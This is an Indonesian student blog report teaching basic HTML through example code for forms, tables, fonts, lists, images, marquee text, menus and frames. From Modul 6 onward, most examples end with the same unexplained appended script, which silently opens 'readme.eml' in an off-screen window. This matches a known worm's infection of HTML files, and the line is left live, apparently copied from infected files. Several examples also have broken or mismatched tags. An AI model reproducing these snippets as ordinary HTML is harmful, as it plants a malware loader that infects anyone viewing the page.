Laporan Blog Desain Web
MODUL 2
Untuk laporan kali ini saya akan memperkenalkan sintak-sintak yang ada diweb.
Cara untuk membuat password
Fungsi dari <form> adalah mendefinisikan sebuah form HTML untuk input form.
Password field adalah kotak yang ketika anda menuliskan password disitu huruf akan diganti dengan simbol lingkaran untuk melindungi tulisan password yang diketik.
<form>
Password: <input type="password" name="pwd">
</form>
Radio buttom
Digunkan untuk memilih inputan hanya satu pilihan saja. Contohnya Jenis kelamin.
<form>
<input type="radio" name="sex" value="male">male<br>
<input type="radio" name="sex" value="female">female
</form>
Drop Down list/combo box
Fungsi :
<html> adalah mendefinisikan root dari suatu dokumen html.
<body> adalah endefinisikan body/isi dokumen HTML, berfungsi untuk menentukan bagaimana isi suatu dokumen ditampilkan di web browsernya. Isi dokumen tersebut dapat berupa teks, gambar, animas, link dan seterusnya.
<select> adalah membuat daftar drop-down.
Fungsinya adalah untuk membuat menu pilihan pada tampilan web.
<html>
<body>
<form action="">
<select name="cars">
<option value="volvo">volvo</option>
<option value="saab">saab</option>
<option value="fiat">fiat</option>
<option value="audi">audi</option>
</select>
</form>
</body>
</html>
Check box
Perbedaan dengan radio button adalah dapat mencentang / memilih lebih dari satu pilihan.
<form>
<input type="checkbox" name="vehicle" value="bike">i have a bike<br>
<input type="checkbox" name="vehicle" value="car">i have a car
</form>
Submit button
Fungsi <input type="submit"> mendefinisikan sebuah submit button.
Funsinya adalah untuk membuat tampilan username pada tampilan web.
<form name="input" action="demo_form_action.asp" method="get">
Username: <input type="text" name="user">
<input type="submit" value="submit">
</form>
Text area
Silahkan Tulis Komentar Anda
</textarea>
Text area hampir sama seperti text field namun bedanya adalah text area dapat terdiri dari beberapa line / baris dan kolom.
<textarea rows="4" cols="50">
HTML Tables
Fungsi :
<table> adalah membuat tabel
<tr> adalah membuat baris di dalam sebuah tabel
<td> adalah mendefinisikan sel di dalam sebuah tabel
<th> adalah Mendefinisikan sel header di dalam sebuah tabel
Tabel didefinisikan dengan tag <table>. Tardiri dari tabel row / baris dan tag <tr>. Dan tabel kolom dengan tag <td>. Tabel row / baris dapat juga terdiri dari tabel headings dengan tag <th>.
<table style="width:100%">
<tr>
<td>jill</td>
<td>smith</td>
<td>50</td>
</tr>
<tr>
<td>eve</td>
<td>jackson</td>
<td>94</td>
</tr>
</table>
HTML table dengan attribute border dan width.
Penggunaan border pada gambar sintak yang diatas digunakan untuk memberikan garis disekitar tabel sedangkan style=”width 100%” menunjukan lebar tabel tersebut adalah 100% dari lebar pixel layar monitor yang digunakan saat membuka browser.
<table border="1" style="width:100%">
<tr>
<th>jill</th>
<td>smith</td>
<td>50</td>
</tr>
<tr>
<th>Eve</th>
<td>jackson</td>
<td>94</td>
</tr>
</table>
HTML table dengan span row (menggabungkan beberapa baris)
Gunakan attribute rowspan=”banyak baris>” untuk menggabungkan beberapa baris dari tabel.
<table style="width:100%">
<tr>
<th>name</th>
<th colspan="2">Telephone</th>
</tr>
<tr>
<td> Bill Gates</td>
<td>555 77 854</td>
<td>555 77 855</td>
</tr>
</table>
HTML Table dengan span column (menggabungkan beberapa kolom)
Gunakan attribute colspan=”banyak kolom” untuk mengabungkan beberapa baris dari tabel.
<table style="width:100%">
<tr>
<th>name</th>
<th colspan="2">Telephone</th>
</tr>
<tr>
<td> Bill Gates</td>
<td>555 77 854</td>
<td>555 77 855</td>
</tr>
</table>
HTML Table dengan caption / judul
Guna tag caption / caption untuk membuat judul pada tabel tag <caption ..</caption> harus dimasukan setelah tag <table>.
<table style="width:100%">
<caption>Monthly savings</captions>
<tr>
<th>month</th>
<th>savings</th>
</tr>
<tr>
<td> january</td>
<td> $100</td>
</tr>
<tr>
<td>February</td>
<td>$50</td>
</tr>
</table>
HTML Table dengan background color
Penggunaan attribute background color dapat digunakan bilangan hexa atau dengan nama warna yang sudah umum seperti “red”,”yellow”,”green”,”light green”, dan lain-lain.
<table bgcolor="#00FF00">
<tr>
<th>month</th>
<th>savings</th>
</tr>
<tr>
<td>January</td>
<td>$100</td>
</tr>
</table>
Modul 3
Heading
Heading sangat diperlukan dalam suatu dokumen. Karena heading disini merupakan format tertentu dalam suatu paragraph dan bisa juga dikatakan sebagai judul dari suatu paragraf.
Komponen Heading dalam HTML dimulai dengan <H1>, <H2>, <H3>, <H4>, <H5>, dan <H6>. Jadi ukuran dari heading dapat diatur dengan menuliskan salah satu dari komponen tersebut. Jangan lupas upaya heading tidak merambah kedokumen lainnya diperlukan TAG penutup. Misal<H1>JUDUL</H1>.
Fungsi <h1> to <h6> digunakan untuk menunjukan awal dari suatu header / judul dari dukumen HTML tersebut.
<Html>
<Title>
Sonic production "production House"
</Title>
</Head>
<Body>
<H1>Company Profile</H1>
<H2>Video Sothing</H2>
<H3>Photo Digital</H3>
<H4>Percetakan</H4>
<H5>Rias Pengantin</H5>
<H6>Tansfer DVD//VCD</H6>
</Body>
</Html>
Break
Jika menulis dokumen yang panjang tentu diperlukan pemenggalan kalimat untuk mengefisiensikannya. Dalam dukumen HTML pun berlaku sama. Dalam program HTML komponen atau tag yang diperlukan untuk memenggal atau memotong kalimat yang panjang adalah break dituliskan dengan <br>.
Fungsi :
<title> adalah membuat judul untuk dokumen HTML.
<br> adalah memberi baris baru/pindah baris
<Html>
<Title>
Modul3 "Latihan HTML"
</Title>
</Head>
<Body>
<H2>Persyaratan untuk menguasai ASP atau ASP.Net</H2>
Untuk mempelajari ASP atau ASP.Net diperlukan latar belakang atau <br>
penguasaan HTML.. Karena tanpa menguasai HTML mustahil<br>
anda mampu mengusai ASP dengan baik dan benar. karena ASP<br>
juga dibundel dalam HTML.
</Body>
</Html>
.
Paragraf
Penulisan komponen paragraf dalam komponen HTML disingkat <p>
<Html>
<Title>
Modul3 "Latihan HTML"
</Title>
</Head>
<Body>
<H2>Persyaratan untuk menguasai ASP atau ASP.Net</H2>
Untuk mempelajari ASP atau ASP.Net diperlukan latar belakang atau <br>
penguasaan HTML.. Karena tanpa menguasai HTML mustahil<br>
anda mampu mengusai ASP dengan baik dan benar. karena ASP<br>
juga dibundel dalam HTML.
<p>
Setelah anda menguasai HTML anda juga dituntut mengerti IIS
<Br>
(Internet Information Service) IIs ini umumnya dibundel dalam<br>
WIndows 2000. Tetapi jika anda menggunakan Windows 95 atau <br
Windows 98 diperlukan komponen PWS (Personal Web Server)
</p>
</Body>
</Html>
Style font
dalam menulis style font harus diawali dengan <Nama_tag> dan ditutup dengan <Nama_tag>
Fungsi :
<B> adalah huruf tebal
<i> adalah huruf miring
<u> adalah huruf digaris bawahi (underline)
<strong> adalah mirip hurup tebal
<code> adalah huruf jenis courier
<em> mirip iitalic
<tt> tele type writer
<samp> adalah seperti code
<Html>
<Title>
Modul3 "Latihan HTML"
</Title>
</Head>
<Body>
<B>
Ini menggunakan Huruf Tebal</B>
<P>
<I>
Ini menggunakan Huruf miring</I>
<P>
<U>
Ini menggunakan huruf garis bawahi
</U>
<P>
<Strong>
Ini seperti huruf tebal
</Strong>
<P>
<Code>
Ini menyerupai huruf courier
</Code>
<P>
<EM>
Ini menyerupai huruf italic
</EM>
<P>
<TT>
Ini adalah teletype write
</TT>
<SAMP>
Ini menyerupai kode
</SAMP>
</Body>
</Html>
Elemen font
Elemen font berfungsi untuk meruba jenis, ukuran dan warna dari tampilan huruf. Elemen ini mempunyai attribute color untuk merubah warna huruf, face untuk merubah jenis huruf (jika lebih satu jenis huruf, harus dibatasi dengan koma). Dan size untuk merubah ukuran huruf (pixel).
<html>
<Title>SONIC PRODUCTION</title>
<Head><font color="blue"><font size=+5>GLOBAL WARMING</font></font></head><P>
<font size=+3><font color="red"><P>Surabaya</font></p></font><p>Perubahan iklim berpengaruh pada pemanasan secara global. Dan ini tentunya akan membuat kehidupan manusia akan menjadi sangat terancam. Bukan hanya kita saja yang turut merasakan pengaruh buruknya tapi anak cucu kita pun akan mengalami hal yang sama dengan kita. maka dari itulah dituntut kesadaran semua pihak dalam hal ini.
</P>
<html>
Mengnal bullet
ada 2 jenis bullet yaitu : unordered list <UL> yaitu membuat bullet saja dan ordered list <OL>, untuk membuat bullet nomor.
Untuk membuat list harus menggunakan <LI>
<Html>
<Head>
<Title>Datakom Lintas Buana</Title>
</Head>
<Body>
<H3>Datakom Lintas Buana</H3>
<B>
Seri Operasi System
</B>
<UL>
<LI>MIcrosoft Windows 2000 Profesional
<LI> Microsoft WIndows 2000 Server
<li>instalasidanKOnfigurasi Windows 2000
Server
<li>Melangkahdengan Windows Me
<li>Satu Hari Bersama Windows Xp
</UL>
<P>
<B>
Seri Microsoft Office
</B>
<OL>
<LI> Microsoft Word 2003
<LI> Microsoft Excel 2003
<LI> Microsoft Power Point 2003
<LI> Microsoft Access 2003
</OL>
</Body>
</html>
Modul 4
Tabel border
Border adalah yang akan mengelilingi data dalam tabel. Dengan menggunakan perintah <table border> tabel border bisa diatur ketebalannya.
Border 0 : digunakan apabila tidak menggunakan border
Border 1 : digunakan bila menggunakan nilai border standar
Border 2 : digunakan bila ukuran border tebal.
<Html>
<Head>
<Title>Modul 4</Title>
</Head>
<Body>
<tabel>
<table border>
<tr>
<td>KolomPertama
<td>KolomKedua
<td>KolomKetiga
</tr>
<tr>
<td> SATU
<td> DUA
<td> TIGA
</tr>
</table border>
<tabel>
</body>
</html>
Mengatur tebal
Align = left untuk menempatkan tabel disebelah kiri
Alight = right untuk menempatkan tabel disebelah kanan
Alight = center untuk menempatkan tabel ditengah-tengah.
<Html>
<Head>
<Title>
MOdul 4
</Title>
</Head>
<Body>
<caption><div align = Center><font color="red"><B>DAFTAR
MAHASISWA UMBO</caption></font></B></div>
<table>
<Table Border=1 width=75% Align=center>
<TR bgcolor=red>
<TH>NO
<TH>NAMA
<TH>FAKULTAS
<TH><div align=right>JURUSAN</div>
<TH>ALAMAT
</TR>
<TR>
<TD>1
<TD>Pandu SetyaNugraha
<td>MIPA
<td>IlmuKOmputer
<td>KOmplek LIPI Cibinong
</tr>
<tr>
<td>2.
<td>Terra Surya KIP
<td>FKIP
<td>Biologi
<td>Sukabumi,Jampangkulon
</tr>
</table>
</body>
</html>
Warna
Untuk menatur warna dalam suatu dokumen atau program html kode yang digunakan Bgcolor (Background color). Penulisan warna bisa menggunakan heksa decimal, dan biasanya akan menyesuaikan dengan browsernya.
<Html>
<center>
<B>
<Title>MODUL 4</title>
<Head><font color="blue"><font size=+3>STOK BARANG DAGANG</font></font></head><P>
</B>
</center>
<center>
<table BGcolor=yellow>
<tr BGcolor=0000FF>
<td>No
<td>Nama
<td>TempatLahir
<td>TanggalLahir
<td>Alamat
</tr>
<tr bgcolor=FFA500>
<td>1
<td>Tuntang
<td>Sukabumi
<td>6-6-1962
<td>Cibinong
</tr>
<tr bgcolor=red>
<td>2
<td>Ganjar PJ
<td>Jampangkulon
<td>1-1-1976
<td>Cibinong
</tr>
<tr Bgcolor=00FFFF>
<td>3
<td>Luly
<td>Cibadak
<td>1-10-1978
<td>CibadakSukabumi
</tr>
<tr bgcolor=FF00FF>
<td>4
<td>Dwicahyono
<td>Cibaduyut
<td>9-9-1989
<td>Jakarta Selatan
</tr>
</Table>
</center>
</html>
Modul 5
“Gambar Dan Animasi”
Dalam membangun website selain menampilkan sintaks juga hurus menampilkan gambar, sehingga dokumen html lebih komunukatif dan tidak membosankan. Tidak hanya itu gambar yang ditampilkan pun bisa bermacam-macam tergantung kebutuhan. Bahkan agar lebih menarik gambar yang ditampilkan tersebut bisa dibuat bergerak sesuai dengan kebutuhan yang dinamakan animasi.
Saat ini banyak sekali program yang bisa digunakan untuk membuat atau mendesain gambar tersebut antara lain : Macromedia flash, Microsoft Phot Draw, MS-Paint dan masih banyak lagi.
Menampilkan gambar
Untuk menampilkan memasukan gambar kedalam dokumen html banyak yang bisa dilakukan, antara lain dengan memanfaatkan image dengan tanda <IMG>. Dan kemudian diikuti dengan SCR (Source) dengan nama gambar lengkap dengan akhirannya, seperti gambar.JPEG, gambar.BMP, gambar.GIF dan lain-lain. Image atau gambar yang akan ditampilkan sebaiknya menggunakan perintah TABLE agar penempatannya tidak berubah-ubah. Contoh pemakaian <IMG SRC=Nama_Gambar.GIF>
Format gambar yang bisa ditampilkan antara lain : JP, JPEG, GIF, PCX, dan lain-lain.
<Html>
<title>Modul 5</title>
<Table Border=1>
<TR>
<TD>NO
<TD>NAMA
<TD>ALAMAT
<TD>GAMBAR
</TR>
<TR>
<TD Valign=TOP>01
<TD VALIGN=TOP>NANA
<TD VALIGN=TOP>MAGELANG
<TD VALIGN=TOP>
<Img src="al-quran1.jpg">
</TR>
<TR>
<TD Valign=Top>02
<TD Valign=Top>bumbum
<td Valign=Top>Sanden, Magelang
<td valign=top>
<Img src="leptop1.PNG">
</tr>
</Table>
</Html>
Gambar yang dimasukan kedalam dokumen html bisa dikombinasikan dengan teks sehingga lebih menarik. Perintah yang digunakan VSpace (Vertikal space) dan HSpace (Horizontal space) agar teks dengan gambar tidak terlalu berdekatan.
VSpace dan HSpace umumnya menggunakan nilai dalam piksel.misalnya VSpace=20, VSpace=30,
HSpace=10 dan lain-lain.
<Html>
<Table Border=2>
<H2><Font
size=+3>MenggunakanTeksdanGambar<BR
></H2>
<image src="pemandangan.JPG" Align=Left
Vspace=10><hspace=10><Font size=-1>
Dalam waktu dekat buku Microsoft Office
Xpakan terbit. Di
samping itu juga akan terbit buku Share Point
saya tulis.
Dalam waktu dekat buku Microsoft Office
Xpakan terbit. Di
samping itu juga akan terbit buku Share Point
Team Service yang
saya tulis. Dalam waktu dekat buku Microsoft
Office Xpakan terbit. Di
samping itu juga akan terbit buku Share Point
Team Service yang
saya tulis. Dalam waktu dekat buku Microsoft Office Xpakan terbit. Di
samping itu juga akan terbit buku Share Point Team Service yang
saya tulis. Dalam waktu dekat buku Microsoft Office Xpakan terbit. Di
Modul 6
Hyperlink Atau Tautan
Komponen sintak
Komponen ini sering juga disebut sebagaii komponen string. Sintak yang digunakan <Input Type=”T Name=Nama Size=20>
Input adalah kata kunci
Type adalah jenis atau tipe input
Name adalah nama
Variable size adalah jumlah karakter.
 <html>
<html>
<form>
<tr>
<H3>MENGENAL KOMPONEN FORM</h3>
<BR>
</tr>
<tr>
<br>
<td>NAMA
<input type="text" name="nama"size=20">
</tr>
<tr>
<br>
<td>ALAMAT
<input Type="text" name="nama" size=30>
</tr>
<tr>
<br>
<td>KETERANGAN
<input Type="text" name="nama" size=40>
</tr>
<tr>
<br>
</form>
</html>
Radio button
Radio button adalah suatu tombol yang digunakan untuk mengambil salah satu pilihan dari banyak pilihan tersediah.
Cara penggunaan perintah adalah sebagai berikut :
<Input Type=”radio” Name=”nama” Value=”K”><Input Name=”nama”Type=”radio”Value=”TK”>
Input adalah kata kunci atau keyboard
Type adalah tipe input dalam hal ini radio
Button Name adalah definisi veriabel
Nama adalah nama variable
Value adalah isi dari variable bila dipilih
<html>
<h3>RADIO BUTTON</h3>
<p> Agama atau kepercayaan terhadap Tuhan Yang Maha Esa
<br>
<input type="radio" name="Agama"
Value="I">Islam<br><input type="radio" name="Agama"
value="K">Kristen<br><input type="radio" name="Agama"
value="H">Hindu<br><input type="radio" name="Agama"
value="B">Budha<br><input type="radio" name="Agama"
value="P">Protestan<br>
</html>
Select dan option
Select adalah suatu perintah yang digunakan untuk memilih salah satu jawaban dari daftar pilihan dalam bentuk dropdown.
Select digunakan untuk mengidentifikasikan pilihan sedangkan untuk membuat dan menampilkan pilihan adalah dengan perintah option.
<html>
<h3>Menggunakan Select and option</h3>
<h4>Buku ini diterbitkan oleh </h4>
<br>
<select name="PENERBIT">
<Option>Fajar Corporation Jakarta
<Option Selected>Datakom Lintas Buana Jakarta
<Option>Kucar Kacir Bogor
<Option>Angin Ribut Sukabumi
<Option>Maju Mundur Cianjur
<Option>Maju Trus Bandung
<Option>Mundur Bae Cianjur
</select>
</html>
Scroll up dan down
<html>
<h3>Menggunakan Select, option Select dan
Size=n</h3>
Buku ini diterbitkan oleh
<p>
<select name="PENERBIT" Size=7>
<Option>Fajar Corporation Jakarta
<Option>Hayat Raharja
<Option>Luly lala
<Option>Mahardika
<Option>Salam Kangen
<Option Selected>Datakom Lintas Buana Jakarta
<Option>Kucar Kacir Bogor
<Option>Angin Ribut Sukabumi
<Option>Maju Mundur Cianjur
<Option>Maju Trus Bandung
<Option>Mundur Bae Cianjur
</select>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html>
Button
Dalam html dikenal 2 jenis button yaitu submit dan reset
Tombol submit digunakan untuk mengaktifkan action ketika sudah berhadapan dengan ASP atau CGI yang ada pada server.
Tombol reset digunkaann untuk membersihkan data yang ada dalam form yang sudah dimasukan.
<html>
<h3>Menggunakan Tombol Submid dan
Reset</h3>
<form method=post action="tampil.asp">
NAMA
<input type=text Name=Nama1 size=30>
<br>
ALAMAT
<input type=text Name=Nama2 size=40>
<br>
KOTA
<input type=text Name=Nama3 size=40>
<p>
<input type=submit name=Button1
Value="Kirim">
<input type=reset name=button2 value="hapus">
</form>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script>
</html>
Menggunakan button
Pilihan ini digunakan apabila mendesain form yang melibatkan lebih dari 2 tombol. Jangan lupa bahwa tombol-tombol yang saya jelaskan ini hanya akan aktif jika disimpan deserver IIS telah distall.
Ada beberapa tombol yang bisa dibuat dengan menggunakan perintah Type=Button. Type ini umumnya digunakan bersamaan dengan program JavaScript atau VBScript dengan menggunakan perintah Event.
<html>
<h3>Menggunakan Type= BUtton</h3>
<form method=post action="http://localhost/E:/SMAN3/WEB/tampil.ASP"> NAMA
<input type=text Name=Nama1 size=30><br>
ALAMAT
<input type=text Name=Nama2 size=40><br>
KOTA
<input type=text Name=Nama3 size=40><p>
<input type=submit name=Button1 Value="Kirim">
<input type=reset name=button2 value="hapus">
<input type=Button name=button3 value="Cari">
</form>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script>
</html>
Membuat password
Dalam HTML pembuatan password tidak terlalu sulit karena tetap menggunakan Button dan dikombinasikan dengan perintah Value.
<html>
<h3>Ketikkan Password</h3>
<form method=post action="http://localhost/E:/SMAN3/WEB/tampil.ASP"> Username
<input type=text name=Nama1 Size=30><br>
Password
<input type=Password name=Nama2 Size=8><p>
<input type=submit name=Button Value="Login"></form>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script>
</html>
Modul 7
Background dan Marque
Background dan image
<html>
<body background="file:///D:/edil/modul 7/123.jpg"></html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html>
Background menggunakan warna
<html>
<body text="white"bgcolor="purple"><H1>SELAMAT DATANG</h1></html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script>
</html>
Marquee
Adalah untuk menampilkan teks berjalan
Arah gerakan
Untuk mengatur arah gerakan pada marquee, teman-teman tinggal menambahkan kode leaf,right,up dan down sintaknya seperti ini :
<Marquee direction="left">Teks bergerak dari kiri ke kiri</Marquee>
<Marquee direction="right">Teks bergerak dari kiri ke kanan</Marquee>
<Marquee direction="up">Teks bergerak dari kiri ke atas</Marquee>
<Marquee direction="down">Teks bergerak dari kiri ke bawah</Marquee>
Perilaku gerakan
Untuk mengatur perilaku gerakan pada marquee, teman-teman tinggal menambahkan kode behavior=””.
Ada 3 perilaku gerakan marquee yaitu : scroll, alternate, slide.
<Marquee behavior="scroll">Teks bergerak dari kanan ke kiri</Marquee>
<Marquee behavior="alternate">Teks bergerak dari kanan ke kiri</Marquee>
<Marquee behavior="slide">Teks bergerak dari kanan ke kiri</Marquee>
Kecepatan gerakan
Kecepatan gerakan teks pada marquee dinyatakan dalam piksel.
Angka-angka yang didefinisikan atau ditetapan dalam kode ini, jelas akan mempengaruhi kecepatan gerakan teks. Semakin besar angkanya,semakin cepat pula sgerakan teks, Begitupun sebaliknya.
<Marquee scrollamount="2">Keceptan gerak teks dengan scrollamout="2"</Marquee>
<Marquee scrollamount="4">Keceptan gerak teks dengan scrollamout="4"</Marquee>
Jeda setiap gerakan
Untuk mangatur jeda antara setiap gerakan pada marquee, tinggal menambahkan kode scrolldelay=””.
Semakin tinggi nilainya maka gerakan teks akan semaakin lambat.
Nilai terendah adalah 60. Apabila memilih nilai dibawah nilai 60, maka nilai tersebut akan diabaikan dan didefinisikan sebagai nilai 60, kecuali jika menambahkan kode truespeed=”” dan diatur pada pasisi “true” (truespeed=”true”).
<html>
<Marquee scrolldelay="60">scrolldelay="60"</Marquee><Marquee scrolldelay="100">scrolldelay="100"</Marquee>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html>
Lebar gerakan
Lebar default adalah lebar halaman blog tempat anda meletakan tulisan.
Untuk mengatur lebar gerakan atau lintasan pada marquee, anda tinggal menambahkan kode width=””.
Misalnya kalian ingin menyesuaikan lebar lintasan marquee dengan lebar diblog t, dimana lebar diblog kalian adalah 120px, maka kode marquee untuk lebar tersebut adalah :
<Marquee width="150">Teks bergerak selebar 150px</Marquee>
Warna Latar belakang
Warna latar belakang default (standar) dari teks adalah warna latar belakang dimana teks diletakkan. Untuk mengatur atau mengubah warna latar belakang pada Marquee, kalian tinggal menambahkan kode bgcolor="".
Kalau kalian ingin mengubah warna latar belakang dengan warna biru, maka sintaknya adalah :
<Marquee bgcolor="red">Latar belakang teks berwarna red</Marquee>
Kita juga bisa menggunakan sintak warna dengan menggunakan angka contohnya :
<Marquee bgcolor="#ff0000">Latar belakang teks berwarna red</Marquee>
Modul 8
Membuat Menu
Membuat Menu sederhana
<html>
<H3>
<div Align=center>
<font color="red">DATAKOM LINTAS
BUANA</H3>
<font color="black">
<p>
<a href=pilih1.html>Tentang Datakom<br></a>
<a href=pilih2.html>Redaksi Datakom<br></a>
<a href=pilih3.html>Buku Terbaru<br></a>
<a href=pilih4.html>Sudah Terbit<br></a>
<a href=pilih5.html>Divisi Marketing<br></a>
<a href=pilih6.html>Divisi Keuangan<br></a>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script>
</html>
Membuat garis horizontal
untuk memperindah tampilan dapat ditambahkan garis horizontal sebagai pemisah antara judul dengan teks dibawahnya.
<html>
<body text="white" bgcolor="purple">
<H3>
<div Align=center>
DATAKOM LINTAS BUANA</H3>
<font color="black">
<p>
<HR>
<p>
<a href=menu1.html>Tentang Datakom<br></a>
<a href=menu2.html>Redaksi Datakom<br></a>
<a href=menu3.html>Buku Terbaru<br></a>
<a href=menu4.html>Sudah Terbit<br></a>
<a href=menu5.html>Divisi Marketing<br></a>
<a href=menu6.html>Divisi Keuangan<br></a>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script>
</html>
<html>
<body text="black" bgcolor="purple">
<H1>
<marquee>SELAMAT
DATANG</marquee></h1>
<center>
<HR>
<h1>
DATAKOM LINTAS JAKARTA</h1>
<HR>
Datakom LIntas Buana adalah Penerbit Buku
Komputer Bermutu.
<br>
Buku yang diterbitkan oleh Datakom LIntas
Buana
sebagian besar adalah BestSeller
<br>
untuk itu perlu anda miliki untuk menambah wawasan anda, dan <br>
tentu saja, untuk menambah koleksi perpustakaan Anda<br>
Alamat :<p>
Datakom Lintas Buana<br> Jalan Pemuda IV No. 20<br> Jakarta 13220<br> Telp.021-4765666<br><HR>
<p>
<a href=Menu.html>Home<br></a></center>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script>
</html>
Membuat menu frame
<html>
<Frameset Cols=25%,*>
<Frame src=Menumodifikasi.html Name=F1><Frame src=Menu1.html Name=F2></frameset>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html>


